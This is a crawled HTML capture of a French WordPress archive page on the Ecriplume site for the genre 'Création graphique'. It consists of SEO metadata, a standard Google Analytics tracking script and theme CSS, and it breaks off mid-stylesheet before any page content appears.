

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/genre/creation-graphique/
body_size: 50991
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des Création graphique - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/genre/creation-graphique/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Création graphique - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/genre/creation-graphique/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/genre/creation-graphique/","url":"https://ecriplume.com/genre/creation-graphique/","name":"Archives des Création graphique - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/genre/creation-graphique/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/genre/creation-graphique/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Création graphique"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Ecriplume &raquo; Création graphique Genre" href="https://ecriplume.com/genre/creation-graphique/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/genre\/creation-graphique\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar 